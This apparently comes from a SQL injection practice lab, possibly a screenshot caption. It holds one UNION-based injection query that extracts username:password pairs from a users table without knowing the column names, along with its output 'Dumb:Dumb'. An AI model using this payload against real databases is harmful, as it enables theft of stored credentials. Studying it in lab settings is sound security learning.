 1 select * from users where id=-1 union select 1,(select concat(`2`,0x3a,`3`) from (select 1,2,3 union select * from users)a limit 1,1),3;
id username password
1 Dumb:Dumb 3
1:76 1 Records(s)